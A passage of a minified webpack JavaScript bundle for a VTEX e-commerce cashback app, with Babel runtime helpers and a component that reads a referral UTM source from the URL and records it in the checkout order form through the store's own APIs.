t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},147:function(t,e,r){"use strict";r.d(e,"a",(function(){return o}));var n=r(110);function o(t,e,r){return(e=Object(n.a)(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}},148:function(t,e,r){var n=r(113).default,o=r(317);t.exports=function(t){var e=o(t,"string");return"symbol"==n(e)?e:String(e)},t.exports.__esModule=!0,t.exports.default=t.exports},149:function(t,e,r){var n=r(150);t.exports=function(t,e){if(t){if("string"==typeof t)return n(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},150:function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n},t.exports.__esModule=!0,t.exports.default=t.exports},193:function(t,e,r){var n=r(148);t.exports=function(t,e,r){return(e=n(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t},t.exports.__esModule=!0,t.exports.default=t.exports},2:function(t,e,r){"use strict";r.d(e,"a",(function(){return o}));var n=r(106);function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var r=[],n=!0,o=!1,u=void 0;try{for(var i,c=t[Symbol.iterator]();!(n=(i=c.next()).done)&&(r.push(i.value),!e||r.length!==e);n=!0);}catch(t){o=!0,u=t}finally{try{n||null==c.return||c.return()}finally{if(o)throw u}}return r}}(t,e)||Object(n.a)(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},21:function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},27:function(t,e,r){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}r.d(e,"a",(function(){return n}))},3:function(t,e,r){"use strict";function n(t,e,r,n,o,u,i){try{var c=t[u](i),a=c.value}catch(t){return void r(t)}c.done?e(a):Promise.resolve(a).then(n,o)}function o(t){return function(){var e=this,r=arguments;return new Promise((function(o,u){var i=t.apply(e,r);function c(t){n(i,o,u,c,a,"next",t)}function a(t){n(i,o,u,c,a,"throw",t)}c(void 0)}))}}r.d(e,"a",(function(){return o}))},31:function(t,e,r){"use strict";function n(t){return(n=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.d(e,"a",(function(){return n}))},317:function(t,e,r){var n=r(113).default;t.exports=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)},t.exports.__esModule=!0,t.exports.default=t.exports},318:function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},319:function(t,e){t.exports=function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,u,i,c=[],a=!0,f=!1;try{if(u=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;a=!1}else for(;!(a=(n=u.call(r)).done)&&(c.push(n.value),c.length!==e);a=!0);}catch(t){f=!0,o=t}finally{try{if(!a&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(f)throw o}}return c}},t.exports.__esModule=!0,t.exports.default=t.exports},320:function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},321:function(t,e){t.exports=function(t,e){if(null==t)return{};var r,n,o={},u=Object.keys(t);for(n=0;n<u.length;n++)r=u[n],e.indexOf(r)>=0||(o[r]=t[r]);return o},t.exports.__esModule=!0,t.exports.default=t.exports},322:function(t,e){function r(e,n){return t.exports=r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},t.exports.__esModule=!0,t.exports.default=t.exports,r(e,n)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports},323:function(t,e){function r(e){return t.exports=r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports},324:function(t,e){function r(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(t.exports=r=function(){return!!e},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports},325:function(t,e,r){var n=r(113).default,o=r(326);t.exports=function(t,e){if(e&&("object"===n(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return o(t)},t.exports.__esModule=!0,t.exports.default=t.exports},326:function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t},t.exports.__esModule=!0,t.exports.default=t.exports},327:function(t,e,r){var n=r(150);t.exports=function(t){if(Array.isArray(t))return n(t)},t.exports.__esModule=!0,t.exports.default=t.exports},328:function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},329:function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},33:function(t,e,r){"use strict";function n(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),t}r.d(e,"a",(function(){return o}))},347:function(t,e){t.exports=function(t){return t&&t.__esModule?t:{default:t}},t.exports.__esModule=!0,t.exports.default=t.exports},349:function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var n=r(147);function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function u(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){Object(n.a)(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}},350:function(t,e,r){"use strict";function n(){return(n=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}r.d(e,"a",(function(){return n}))},351:function(t,e,r){"use strict";function n(t,e){if(null==t)return{};var r,n,o=function(t,e){if(null==t)return{};var r,n,o={},u=Object.keys(t);for(n=0;n<u.length;n++)r=u[n],e.indexOf(r)>=0||(o[r]=t[r]);return o}(t,e);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(t);for(n=0;n<u.length;n++)r=u[n],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(o[r]=t[r])}return o}r.d(e,"a",(function(){return n}))},352:function(t,e){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports},355:function(t,e,r){"use strict";r.d(e,"a",(function(){return o}));var n=r(108);function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,u,i,c=[],a=!0,f=!1;try{if(u=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;a=!1}else for(;!(a=(n=u.call(r)).done)&&(c.push(n.value),c.length!==e);a=!0);}catch(t){f=!0,o=t}finally{try{if(!a&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(f)throw o}}return c}}(t,e)||Object(n.a)(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},359:function(t,e,r){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}r.d(e,"a",(function(){return n}))},360:function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var n=r(110);function o(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,Object(n.a)(o.key),o)}}function u(t,e,r){return e&&o(t.prototype,e),r&&o(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}},361:function(t,e){function r(){return t.exports=r=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},t.exports.__esModule=!0,t.exports.default=t.exports,r.apply(this,arguments)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports},362:function(t,e,r){"use strict";function n(){return(n=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}r.d(e,"a",(function(){return n}))},363:function(t,e,r){"use strict";function n(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}r.d(e,"a",(function(){return n}))},364:function(t,e,r){var n=r(193);function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}t.exports=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){n(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t},t.exports.__esModule=!0,t.exports.default=t.exports},365:function(t,e,r){var n=r(318),o=r(319),u=r(149),i=r(320);t.exports=function(t,e){return n(t)||o(t,e)||u(t,e)||i()},t.exports.__esModule=!0,t.exports.default=t.exports},366:function(t,e,r){var n=r(321);t.exports=function(t,e){if(null==t)return{};var r,o,u=n(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(o=0;o<i.length;o++)r=i[o],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(u[r]=t[r])}return u},t.exports.__esModule=!0,t.exports.default=t.exports},367:function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},368:function(t,e,r){var n=r(148);function o(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,n(o.key),o)}}t.exports=function(t,e,r){return e&&o(t.prototype,e),r&&o(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t},t.exports.__esModule=!0,t.exports.default=t.exports},369:function(t,e,r){var n=r(322);t.exports=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&n(t,e)},t.exports.__esModule=!0,t.exports.default=t.exports},370:function(t,e,r){var n=r(323),o=r(324),u=r(325);t.exports=function(t){var e=o();return function(){var r,o=n(t);if(e){var i=n(this).constructor;r=Reflect.construct(o,arguments,i)}else r=o.apply(this,arguments);return u(this,r)}},t.exports.__esModule=!0,t.exports.default=t.exports},371:function(t,e,r){var n=r(327),o=r(328),u=r(149),i=r(329);t.exports=function(t){return n(t)||o(t)||u(t)||i()},t.exports.__esModule=!0,t.exports.default=t.exports},372:function(t,e){t.exports=function(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))},t.exports.__esModule=!0,t.exports.default=t.exports},373:function(t,e,r){"use strict";function n(t){return(n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function o(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(o=function(){return!!t})()}r.d(e,"a",(function(){return c}));var u=r(71);function i(t,e){if(e&&("object"===Object(u.a)(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function c(t){var e=o();return function(){var r,o=n(t);if(e){var u=n(this).constructor;r=Reflect.construct(o,arguments,u)}else r=o.apply(this,arguments);return i(this,r)}}},374:function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var n=r(92);var o=r(108);function u(t){return function(t){if(Array.isArray(t))return Object(n.a)(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||Object(o.a)(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},375:function(t,e,r){"use strict";function n(t,e){return(n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&n(t,e)}r.d(e,"a",(function(){return o}))},4:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getPublicPath=e.register=void 0;var n="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",u=!("undefined"==typeof window||!window.document);u&&!window.global&&(window.global=window),window[o]=window[o]||{},e.register=function(t,e,r,u,i){var c="".concat(r,"/").concat(i),a="".concat(u,"/").concat(i),f=function(){return function(t,e){try{var r=t();return r.__esModule?r.default:r.default||r}catch(t){throw new Error("An error happened while requiring the app ".concat(e,", please check your app's code.\\n").concat(t.stack))}}(t,c)};if(window[n]&&window[n].registerComponent){var s=!!window.__RENDER_LAZY__;window[n].registerComponent(e,s?f:f(),r,i,s)}else{var l=f();window[n]&&window[n].withHMR?window[o][c]=window[o][a]=window[n].withHMR(e,l):window[o][c]=window[o][a]=l}return{}},e.getPublicPath=function(t){var e=window.__hostname__,r="/_v/public/assets/v1/published/";return u&&window.__RUNTIME__&&(e=__RUNTIME__.assetServerPublishedHost||window.location.hostname,r=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+e+r+"".concat(t,"/public/react/")}},41:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){return!e||"object"!==n(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}r.d(e,"a",(function(){return o}))},42:function(t,e,r){"use strict";function n(t,e){return(n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&n(t,e)}r.d(e,"a",(function(){return o}))},71:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}r.d(e,"a",(function(){return n}))},90:function(t,e,r){"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}r.d(e,"a",(function(){return n}))},92:function(t,e,r){"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}r.d(e,"a",(function(){return n}))},95:function(t,e,r){"use strict";function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}r.d(e,"a",(function(){return n}))}});
  },function(){
    (window.webpackJsonpperfectdraft_m3_cashback_1_0_10=window.webpackJsonpperfectdraft_m3_cashback_1_0_10||[]).push([["MgmUtmsGlobal"],{0:function(e,r){e.exports=React},10:function(e,r,t){"use strict";t.d(r,"l",(function(){return n})),t.d(r,"h",(function(){return a})),t.d(r,"d",(function(){return c})),t.d(r,"e",(function(){return s})),t.d(r,"f",(function(){return u})),t.d(r,"a",(function(){return o})),t.d(r,"b",(function(){return i})),t.d(r,"c",(function(){return f})),t.d(r,"g",(function(){return p})),t.d(r,"i",(function(){return d})),t.d(r,"k",(function(){return m})),t.d(r,"j",(function(){return h}));var n="6s54g6s5dg6s5dg4s5gd4",a={id:"mgm",fields:["mgmUtm"]},c="/admin/app/m3-cashback/list-cash-back-clients",s="/admin/app/m3-cashback/cash-back-permissions/",u="/admin/app/m3-cashback/cash-back-types/",o=500,i=500,f="R$ -,--",p=3,d=7,m=30,h=60},310:function(e,r,t){"use strict";t.r(r),function(e){var r=t(4);t.p=Object(r.getPublicPath)("perfectdraft.m3-cashback@1.0.10");var n=Object(r.register)((function(){return t(341)}),e,"perfectdraft.m3-cashback@1.0.10","perfectdraft.m3-cashback@1.x","MgmUtmsGlobal");n.renderHotReload,n.setupHMR}.call(this,t(21)(e))},32:function(e,r){e.exports=regeneratorRuntime},341:function(e,r,t){"use strict";t.r(r),t.d(r,"default",(function(){return x}));var n=t(1),a=t.n(n),c=t(3),s=t(2),u=t(10),o=t(85),i=t(36),f=t.n(i);function p(e){return d.apply(this,arguments)}function d(){return(d=Object(c.a)(a.a.mark((function e(r){var t;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t="/v1/exist-cl-user-by-user-id/".concat(r),e.next=3,f.a.get(t).json((function(e){return e}));case 3:return e.abrupt("return",e.sent);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var m=t(57),h=t(86),l=t(87),b=Object(s.a)(u.h.fields,1)[0];function x(){return Object(o.a)((function(){!function(){e.apply(this,arguments)}()})),null;function e(){return(e=Object(c.a)(a.a.mark((function e(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(R()){e.next=2;break}return e.abrupt("return");case 2:return e.next=4,D();case 4:if(e.sent){e.next=6;break}return e.abrupt("return",console.info("UTM Source is not from MGM"));case 6:return e.next=8,r();case 8:return e.next=10,n();case 10:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function r(){return t.apply(this,arguments)}function t(){return(t=Object(c.a)(a.a.mark((function e(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,I();case 2:if(!e.sent){e.next=4;break}return e.abrupt("return");case 4:M();case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function n(){return s.apply(this,arguments)}function s(){return(s=Object(c.a)(a.a.mark((function e(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,k();case 2:if(!e.sent){e.next=4;break}return e.abrupt("return");case 4:v();case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}}function v(){return w.apply(this,arguments)}function w(){return(w=Object(c.a)(a.a.mark((function e(){var r;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(m.a)();case 2:if(r=e.sent){e.next=5;break}throw new Error("OrderForm not found");case 5:return e.next=7,Object(h.a)({appFieldName:b,appName:u.h.id,orderFormId:r.orderFormId,value:P()});case 7:console.info("CustomData: ".concat(b," setted in orderForm with value ").concat(P()));case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function k(){return y.apply(this,arguments)}function y(){return(y=Object(c.a)(a.a.mark((function e(){var r,t;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,g();case 2:return r=e.sent,t=P(),e.abrupt("return",r===t);case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function g(){return j.apply(this,arguments)}function j(){return(j=Object(c.a)(a.a.mark((function e(){var r,t,n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(m.a)();case 2:if(t=e.sent){e.next=5;break}throw new Error("OrderForm not found");case 5:if(t.customData){e.next=7;break}return e.abrupt("return",void 0);case 7:if(n=t.customData.customApps.find((function(e){return e.id===u.h.id}))){e.next=10;break}return e.abrupt("return",void 0);case 10:return e.abrupt("return",null!==(r=n.fields[b])&&void 0!==r?r:void 0);case 11:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function O(){return new URL(window.location.href)}function D(){return F.apply(this,arguments)}function F(){return(F=Object(c.a)(a.a.mark((function e(){var r,t;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((r=U(P())).isMgm){e.next=3;break}return e.abrupt("return",!1);case 3:if(r.email){e.next=5;break}return e.abrupt("return",!1);case 5:if(r.userId){e.next=7;break}return e.abrupt("return",!1);case 7:return e.next=9,p(r.userId);case 9:if(!("error"in(t=e.sent))){e.next=12;break}return e.abrupt("return",!1);case 12:if(r.email===t.email){e.next=14;break}return e.abrupt("return",!1);case 14:if(r.userId===t.userId){e.next=16;break}return e.abrupt("return",!1);case 16:return e.abrupt("return",t.exist);case 17:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function U(e){var r={isMgm:!1,email:void 0,userId:void 0};if(e.startsWith("mgm-")){r.isMgm=!0;var t=e.split("/");if(2===t.length){var n=t[0].replace("mgm-","").replace(/-/g,".");r.email=n,r.userId=t[1]}}return r}function R(){return O().searchParams.has("utm_source")}function P(){var e=O().searchParams.get("utm_source");if(!e)throw new Error("Utm Source in URL is not defined");return e}function S(){return E.apply(this,arguments)}function E(){return(E=Object(c.a)(a.a.mark((function e(){var r,t,n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(m.a)();case 2:if(n=e.sent){e.next=5;break}throw new Error("OrderForm not found");case 5:return e.abrupt("return",null!==(t=null===(r=null==n?void 0:n.marketingData)||void 0===r?void 0:r.utmSource)&&void 0!==t?t:null);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function I(){return _.apply(this,arguments)}function _(){return(_=Object(c.a)(a.a.mark((function e(){var r,t;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,S();case 2:return r=e.sent,t=P(),e.abrupt("return",r===t);case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function M(){return L.apply(this,arguments)}function L(){return(L=Object(c.a)(a.a.mark((function e(){var r,t;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(m.a)();case 2:if(r=e.sent){e.next=5;break}throw new Error("OrderForm not found");case 5:return t={utmSource:P(),utmiCampaign:u.l},e.next=8,Object(l.a)(r.orderFormId,t);case 8:console.info("UTM Source: ".concat(t.utmSource," setted in orderForm"));case 9:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},36:function(e,r,t){((r,t)=>{"function"==typeof define&&define.amd?define([],t):e.exports=t()})(0,()=>{const e=["get","post","put","patch","delete","head"];class r extends Error{constructor(e){super(e.statusText),this.name="HTTPError",this.response=e}}class t extends Promise{}for(const e of["arrayBuffer","blob","formData","json","text"])t.prototype[e]=function(r){return this.then(r=>r[e]()).then(r||(e=>e))};const{assign:n}=Object,a=e=>e.reduce((e,[r,t])=>(e[r]=t,e),{}),c=(...e)=>r=>e.some(e=>"string"==typeof e?typeof r==e:r instanceof e),s=c("string"),u=c("object"),o=c("undefined"),i=e=>s(e)||u(e),f=e=>{if(!e.ok)throw new r(e);return e},p="content-type",d=(u={})=>{const m=(e,r={})=>{!function e(r,t){const n=e=>e&&"object"==typeof e;return n(r)&&n(t)?(Object.keys(t).forEach(a=>{const c=r[a],s=t[a];r[a]=Array.isArray(c)&&Array.isArray(s)?c.concat(s):n(c)&&n(s)?e(Object.assign({},c),s):s}),r):t}(r,u);const d=e=>new r.URLSearchParams(e).toString(),m=new r.URL(e,r.baseURI||void 0);if(r.headers?c(r.Headers)(r.headers)&&(r.headers=a([...r.headers.entries()])):r.headers={},(e=>{for(const r of Object.keys(e)){const t=r.toLowerCase();r!=t&&(e[t]=e[r],delete e[r])}})(r.headers),r.json)r.body=JSON.stringify(r.json),o(r.headers[p])&&(r.headers[p]="application/json");else if(i(r.urlencoded))r.body=s(r.urlencoded)?r.urlencoded:d(r.urlencoded),o(r.headers[p])&&(r.headers[p]="application/x-www-form-urlencoded");else if(c(r.FormData,"object")(r.formData)){if(!c(r.FormData)(r.formData)){const e=new r.FormData;for(const[t,n]of Object.entries(r.formData))e.append(t,n);r.formData=e}r.body=r.formData}return r.qs&&(s(r.qs)&&(r.qs=(e=>a([...new r.URLSearchParams(e).entries()]))(r.qs)),m.search=d(n(a([...m.searchParams.entries()]),r.qs))),r.credentials||(r.credentials="same-origin"),t.resolve(r.fetch(m,r).then(f))};for(const r of e)m[r]=(e,t={})=>(t.method=r.toUpperCase(),m(e,t));return m.extend=e=>d(n({},u,e)),m.HTTPError=r,m},m="undefined"!=typeof document;return"undefined"!=typeof self?d({fetch:fetch.bind(self),URL:URL,Response:Response,URLSearchParams:URLSearchParams,Headers:Headers,FormData:FormData,baseURI:m?document.baseURI:""}):d()})},57:function(e,r,t){"use strict";t.d(r,"a",(function(){return i}));var n=t(1),a=t.n(n),c=t(3),s=new Map;function u(){return o.apply(this,arguments)}function o(){return(o=Object(c.a)(a.a.mark((function e(){var r;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("/api/checkout/pub/orderForm",{cache:"reload"});case 3:return r=e.sent,e.abrupt("return",r.json());case 7:return e.prev=7,e.t0=e.catch(0),console.error("Error while getting current order form"),e.abrupt("return",void 0);case 11:case"end":return e.stop()}}),e,null,[[0,7]])})))).apply(this,arguments)}function i(){return f.apply(this,arguments)}function f(){return(f=Object(c.a)(a.a.mark((function e(){var r;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!s.has("currentOrderForm")){e.next=2;break}return e.abrupt("return",s.get("currentOrderForm"));case 2:return e.next=4,u();case 4:return r=e.sent,s.set("currentOrderForm",r),e.abrupt("return",r);case 7:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},85:function(e,r,t){"use strict";t.d(r,"a",(function(){return a}));var n=t(0);function a(e){Object(n.useEffect)(e,[])}},86:function(e,r,t){"use strict";t.d(r,"a",(function(){return s}));var n=t(1),a=t.n(n),c=t(3);function s(e){return u.apply(this,arguments)}function u(){return(u=Object(c.a)(a.a.mark((function e(r){var t,n,c,s,u,o,i,f,p;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=r.appFieldName,n=r.appName,c=r.orderFormId,s=r.value,u={expectedOrderFormSections:["items","gifts","totalizers","clientProfileData","shippingData","paymentData","sellers","messages","marketingData","clientPreferencesData","storePreferencesData","customData"],value:s},o={method:"PUT",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(u)},i="/api/checkout/pub/orderForm/".concat(c,"/customData/").concat(n,"/").concat(t),e.prev=4,e.next=7,fetch(i,o);case 7:return f=e.sent,e.next=10,f.json();case 10:return p=e.sent,e.abrupt("return",{data:p,response:f});case 14:return e.prev=14,e.t0=e.catch(4),console.error("Error while setting custom data"),e.abrupt("return",void 0);case 18:case"end":return e.stop()}}),e,null,[[4,14]])})))).apply(this,arguments)}},87:function(e,r,t){"use strict";t.d(r,"a",(function(){return s}));var n=t(1),a=t.n(n),c=t(3);function s(e){return u.apply(this,arguments)}function u(){return(u=Object(c.a)(a.a.mark((function e(r){var t,n,c,s,u=arguments;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=u.length>1&&void 0!==u[1]?u[1]:{},0!==Object.keys(t).length){e.next=3;break}return e.abrupt("return",console.warn("No marketing data provided"));case 3:return n="/api/checkout/pub/orderForm/".concat(r,"/attachments/marketingData"),c={method:"POST",body:JSON.stringify(t)},e.next=7,fetch(n,c);case 